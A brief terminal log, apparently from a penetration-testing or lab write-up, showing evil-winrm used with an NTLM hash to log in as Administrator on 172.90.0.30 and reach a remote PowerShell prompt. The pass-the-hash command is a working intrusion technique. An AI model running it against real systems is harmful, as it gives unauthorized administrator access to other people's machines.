 ❯ evil-winrm -i 172.90.0.30 -u Administrator -H 22315d6ed1a7d5f8a7c98c40e9fa2dec
/home/gojo/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/home/gojo/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>